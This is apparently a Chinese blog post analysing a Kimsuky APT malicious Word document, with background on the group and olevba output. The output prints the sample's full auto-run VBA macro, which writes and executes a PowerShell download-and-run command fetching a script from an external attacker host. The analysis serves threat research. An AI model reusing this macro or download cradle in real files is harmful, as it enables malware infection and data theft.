Kimsuky样本攻击手段分析
Kimsuky样本攻击手段分析
背景
Kimsuky最早由卡巴斯基于2013年公开披露并命名,攻击活动最早可追溯至2012年,是疑似具有东亚国家背景的APT组织。该组织主要攻击目标为韩国,涉及国防、教育、能源、政府、医疗以及智囊团等领域,以机密信息窃取为主。Kimsuky至今一直处于活跃状态,从2018年开始频繁开展了多起针对韩美两国特定领域人员的攻击活动。
本篇研究文章针对Kimsuky所使用的几个具有代表性的恶意软件样本进行分析,对Kimsuky组织所使用的常用攻击手段进行总结。
样本1

样本基本信息
样本放入threatbook云沙箱观察它的基本信息,发现这个样本源文件是韩文为标题的.doc文件,所以可以推测是宏病毒。
olevba 0.60.1 on Python 3.8.5 – http://decalage.info/python/oletools
===============================================================================
FILE: .\1fcd9892532813a27537f4e1a1c21ec0c110d6b3929602750ed77bbba7caa426.doc
Type: OpenXML
WARNING For now, VBA stomping cannot be detected for files in memory
——————————————————————————-
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin – OLE stream: ‘VBA/ThisDocument’
– – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – –
(empty macro)
——————————————————————————-
VBA MACRO tptkddlsjangkspdy.frm
in file: word/vbaProject.bin – OLE stream: ‘VBA/tptkddlsjangkspdy’
– – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – –
(empty macro)
——————————————————————————-
VBA MACRO Module1.bas
in file: word/vbaProject.bin – OLE stream: ‘VBA/Module1’
– – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – –
Function interface()
TmpEditPath = tptkddlsjangkspdy.Controls(Len(“z”)).Value
Set JsEditContent = tptkddlsjangkspdy.Controls(3 – 1 – 1 – 1)
Open Trim(TmpEditPath) For Output As #2
Print #2, JsEditContent.Text
Close #2
End Function
Sub AutoOpen()
delimage
interface
executeps
shlet
regpa
End Sub
Sub executeps()
d1 = “powershell.exe -ExecutionPolicy Bypass -noLogo $s=[System.IO.File]::ReadAllText(‘c:\windows\temp\bobo.txt’);iex $s”
With CreateObject(“WScript.Shell”)
.Run d1, Left(Left(Mid(“ingfbbamkodhqcwtpzhbcpxqaaigdjmoadch626463965207171466558669015372347853185123047524556333900563576839593172803245215818260”, 47), 1), 1), False
End With
End Sub
Sub delimage()
Selection.Delete Unit:=wdCharacter, Count:=1
End Sub
Sub shlet()
Selection.WholeStory
With Selection.Font
.NameFarEast = “맑은 고딕”
.NameAscii = “”
.NameOther = “”
.Name = “”
.Hidden = False
End With
End Sub
Sub regpa()
With Selection.ParagraphFormat
.LeftIndent = CentimetersToPoints(2)
.SpaceBeforeAuto = True
.SpaceAfterAuto = True
End With
With Selection.ParagraphFormat
.RightIndent = CentimetersToPoints(2)
.SpaceBeforeAuto = True
.SpaceAfterAuto = True
End With
Selection.PageSetup.TopMargin = CentimetersToPoints(2.5)
Selection.PageSetup.BottomMargin = CentimetersToPoints(2.5)
End Sub
——————————————————————————-
VBA FORM STRING IN ‘word/vbaProject.bin’ – OLE stream: ‘tptkddlsjangkspdy/o’
– – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – –
IEX (New-Object System.Net.WebClient).DownloadString(‘http://mybobo.mygamesonline.org/flower01/flower01.ps1’)ex
——————————————————————————-
VBA FORM STRING IN ‘word/vbaProject.bin’ – OLE stream: ‘tptkddlsjangkspdy/o’
– – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – –
C:\windows\temp\bobo.txt
——————————————————————————-
VBA FORM Variable “b’TextBox1′” IN ‘word/vbaProject.bin’ – OLE stream: ‘tptkddlsjangkspdy’
– – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – –
b”IEX (New-Object System.Net.WebClient).DownloadString(‘http://mybobo.mygamesonline.org/flower01/flower01.ps1’)”
——————————————————————————-
VBA FORM Variable “b’TextBox2′” IN ‘word/vbaProject.bin’ – OLE stream: ‘tptkddlsjangkspdy’
– – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – –
b’C:\\windows\\temp\\bobo.txt’
+———-+——————–+———————————————+
|Type |Keyword |Description |
+———-+——————–+———————————————+
|AutoExec |AutoOpen |Runs when the Word document is opened |
|Suspicious|Open |May open a file |
|Suspicious|Output |May write to a file (if combined with Open) |
|Suspicious|Print # |May write to a file (if combined with Open) |
|Suspicious|Shell |May run an executable file or a system |
| | |command |
|Suspicious|WScript.Shell |May run an executable file or a system |
| | |command |
|Suspicious|Run |May run an executable file or a system |
| | |command |
|Suspicious|powershell |May run PowerShell commands |
|Suspicious|ExecutionPolicy |May run PowerShell commands |
|Suspicious|CreateObject |May create an OLE object |
|Suspicious|New-Object |May create an OLE object using PowerShell |
|Suspicious|windows |May enumerate application windows (if |
| | |combined with Shell.Application object) |
|Suspicious|Net.WebClient |May download files from the Internet using |
| | |PowerShell |
|Suspicious|DownloadString |May download files from the Internet using |
| | |PowerShell |
|Suspicious|System |May run an executable file or a system |
| | |command on a Mac (if combined with |
| | |libc.dylib) |
|Suspicious|Hex Strings |Hex-encoded strings were detected, may be |
| | |used to obfuscate strings (option –decode to|
| | |see all) |
|IOC |http://mybobo.mygame|URL |
| |sonline.org/flower01| |
| |/flower01.ps1′ | |
|IOC |powershell.exe |Executable file name |
|IOC |flower01.ps1 |Executable file name |
+———-+——————–+———————————————+
一旦您浏览本站,即表示您已接受以下条约:
1.使用辅助可能会违反游戏协议,甚至违法,用户有权决定使用,并自行承担风险;
2.本站辅助严禁用于任何形式的商业用途,若被恶意贩卖,利益与本站无关;
3.本站为非营利性网站,但为了分担服务器等运营费用,收费均为赞助,没有任何利益收益。
死神科技 » Kimsuky样本攻击手段分析